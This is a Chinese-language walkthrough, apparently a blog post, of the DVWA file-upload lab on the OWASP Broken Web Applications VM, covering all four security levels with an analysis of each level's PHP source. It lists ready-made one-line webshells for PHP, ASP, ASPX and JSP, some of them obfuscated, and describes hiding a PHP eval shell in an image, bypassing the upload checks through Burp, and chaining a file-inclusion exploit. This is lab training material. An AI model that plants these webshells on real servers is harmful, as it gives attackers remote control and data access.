建议使用owaspbwa靶场可以不用搭建dvwa以及其他常用靶场,省去搭建靶场的困扰,但是此靶机靶场较老,并不建议使用
owaspbwa下载地址: OWASP Broken Web Applications Project download | SourceForge.net注:owaspbwa的本机用户名root密码owaspbwa,记得看看靶机的ip方便以后使用。dvwa的用户名和密码都为admin(owaspbwa中的dvwa是此,其他的用户名为admin密码为password) # File Upload原理 就是将客户端的文件上传到服务器的过程叫文件上传,于是我们上传木马的话会拿到服务器的信息,也就是后门文件。  ## 使用较多的为一句话木马 | 语言 | 一句话木马 | | ------------ | ------------ | | php |
eval($_get['pass']);<%execute(request("cmd"))%><%@ Page Language = Jscript %><%var/-/-/P/-/-/=/-/-/“e”+“v”+/-/-/“a”+“l”+"("+“R”+“e”+/-/-/“q”+“u”+“e”/-/-/+“s”+“t”+“[/-/-/0/-/-/-/-/-/2/-/-/-/-/-/5/-/-/]”+“,”+"""+“u”+“n”+“s”/-/-/+“a”+“f”+“e”+"""+")";eval(/-/-/P/-/-/,/-/-/“u”+“n”+“s”/-/-/+“a”+“f”+“e”/-/-/);%> 密码 -7<%@ Page Language=“Jscript”%><%eval(Request.Item[“xindong”],“unsafe”);%>密码是webadmin<%if(request.getParameter(“f”)!=null)(new java.io.FileOutputStream(application.getRealPath("/")+request.getParameter(“f”))).write(request.getParameter(“t”).getBytes());%>select ‘’ into outfile ‘C:/Inetpub/wwwroot/mysql-php/1.php’|File Upload(Security Level: low)
漏洞利用


将此代码写入php文(密码是password)
php eval(@$post['password']);


上传他
就能直接看到文件路径,访问它用蚁剑链接就可以

空白就是访问成功


连接完成拿到web管理权限
代码分析
if( isset( $_POST[ 'Upload' ] ) ) {
// Where are we going to be writing to?
$target_path = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/";
$target_path .= basename( $_FILES[ 'uploaded' ][ 'name' ] );
// Can we move the file to the upload folder?
if( !move_uploaded_file( $_FILES[ 'uploaded' ][ 'tmp_name' ], $target_path ) ) {
// No
echo 'Your image was not uploaded.';
}
else {
// Yes!
echo "{$target_path} succesfully uploaded!";
}
}
本代码没有对文件做任何限制,可以算便上传
File Upload(Security Level: medium)
漏洞利用
预先写好一句话木马,并在木马文件路径下打开cmd(记得准备一张图片)

生成的文件会和原来的文件一样,将生成文件上传(注意图片的大小),打开burp进行抓包

2.png直接修改为2.php,上传成功,直接访问(不知道路径的话能直接先上传一个文件拿到路径)

这里是图片的信息,可以不管,看到这用蚁剑链接就成功了

拿到web管理权限
代码分析
if( isset( $_POST[ 'Upload' ] ) ) {
// Where are we going to be writing to?
$target_path = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/";
$target_path .= basename( $_FILES[ 'uploaded' ][ 'name' ] );
// File information
$uploaded_name = $_FILES[ 'uploaded' ][ 'name' ];
$uploaded_type = $_FILES[ 'uploaded' ][ 'type' ];
$uploaded_size = $_FILES[ 'uploaded' ][ 'size' ];
// Is it an image?
if( ( $uploaded_type == "image/jpeg" || $uploaded_type == "image/png" ) &&( $uploaded_size < 100000 ) ) {
// Can we move the file to the upload folder?
if( !move_uploaded_file( $_FILES[ 'uploaded' ][ 'tmp_name' ], $target_path ) ) {
// No
echo 'Your image was not uploaded.';
}
else {
// Yes!
echo "{$target_path} succesfully uploaded!";
}
}
else {
// Invalid file
echo 'Your image was not uploaded. We can only accept JPEG or PNG images.';
}
}
代码限制了文件类型png和jpeg,而且限制了大小,只要控制好大小就没有问题
File Upload(Security Level: high)
漏洞利用
与中级难度一样,先要生成一个带木马的图片,上传就行
接下来要利用另外一个漏洞,文件包含。(此漏洞会将读取的文件当php代码执行)
知道路径,就直接点,利用file协议
?page=file:///C:/phpStudy/WWW/dvwa/hackable/uploads/3.jpg
cookie:8r07h83j98rkrhl4n731mghgs7
在f12中可以看到
代码分析
if( isset( $_POST[ 'Upload' ] ) ) { // Where are we going to be writing to? $target_path = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/"; $target_path .= basename( $_FILES[ 'uploaded' ][ 'name' ] ); // File information $uploaded_name = $_FILES[ 'uploaded' ][ 'name' ]; $uploaded_ext = substr( $uploaded_name, strrpos( $uploaded_name, '.' ) + 1); $uploaded_size = $_FILES[ 'uploaded' ][ 'size' ]; $uploaded_tmp = $_FILES[ 'uploaded' ][ 'tmp_name' ]; // Is it an image? if( ( strtolower( $uploaded_ext ) == "jpg" || strtolower( $uploaded_ext ) == "jpeg" || strtolower( $uploaded_ext ) == "png" ) && ( $uploaded_size < 100000 ) && getimagesize( $uploaded_tmp ) ) { // Can we move the file to the upload folder? if( !move_uploaded_file( $uploaded_tmp, $target_path ) ) { // No echo 'Your image was not uploaded.';} else { // Yes! echo "<pre>{$target_path} succesfully uploaded!</pre>"; } } else { // Invalid file echo '<pre>Your image was not uploaded. We can only accept JPEG or PNG images.</pre>'; }
File Upload(Security Level: impossible)
代码分析
if( isset( $_POST[ 'Upload' ] ) ) {
// Check Anti-CSRF token
checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );
// File information
$uploaded_name = $_FILES[ 'uploaded' ][ 'name' ];
$uploaded_ext = substr( $uploaded_name, strrpos( $uploaded_name, '.' ) + 1);
$uploaded_size = $_FILES[ 'uploaded' ][ 'size' ];
$uploaded_type = $_FILES[ 'uploaded' ][ 'type' ];
$uploaded_tmp = $_FILES[ 'uploaded' ][ 'tmp_name' ];
// Where are we going to be writing to?
$target_path = DVWA_WEB_PAGE_TO_ROOT . 'hackable/uploads/';
//$target_file = basename( $uploaded_name, '.' . $uploaded_ext ) . '-';
$target_file = md5( uniqid() . $uploaded_name ) . '.' . $uploaded_ext;
$temp_file = ( ( ini_get( 'upload_tmp_dir' ) == '' ) ? ( sys_get_temp_dir() ) : ( ini_get( 'upload_tmp_dir' ) ) );
$temp_file .= DIRECTORY_SEPARATOR . md5( uniqid() . $uploaded_name ) . '.' . $uploaded_ext;
// Is it an image?
if( ( strtolower( $uploaded_ext ) == 'jpg' || strtolower( $uploaded_ext ) == 'jpeg' || strtolower( $uploaded_ext ) == 'png' ) &&
( $uploaded_size < 100000 ) &&
( $uploaded_type == 'image/jpeg' || $uploaded_type == 'image/png' ) &&
getimagesize( $uploaded_tmp ) ) {
// Strip any metadata, by re-encoding image (Note, using php-Imagick is recommended over php-GD)
if( $uploaded_type == 'image/jpeg' ) {
$img = imagecreatefromjpeg( $uploaded_tmp );
imagejpeg( $img, $temp_file, 100);
}
else {
$img = imagecreatefrompng( $uploaded_tmp );
imagepng( $img, $temp_file, 9);
}
imagedestroy( $img );
// Can we move the file to the web root from the temp folder?
if( rename( $temp_file, ( getcwd() . DIRECTORY_SEPARATOR . $target_path . $target_file ) ) ) {
// Yes!
echo "${target_file} succesfully uploaded!";
}
else {
// No
echo 'Your image was not uploaded.';
}
// Delete any temp files
if( file_exists( $temp_file ) )
unlink( $temp_file );
}
else {
// Invalid file
echo 'Your image was not uploaded. We can only accept JPEG or PNG images.';
}
}
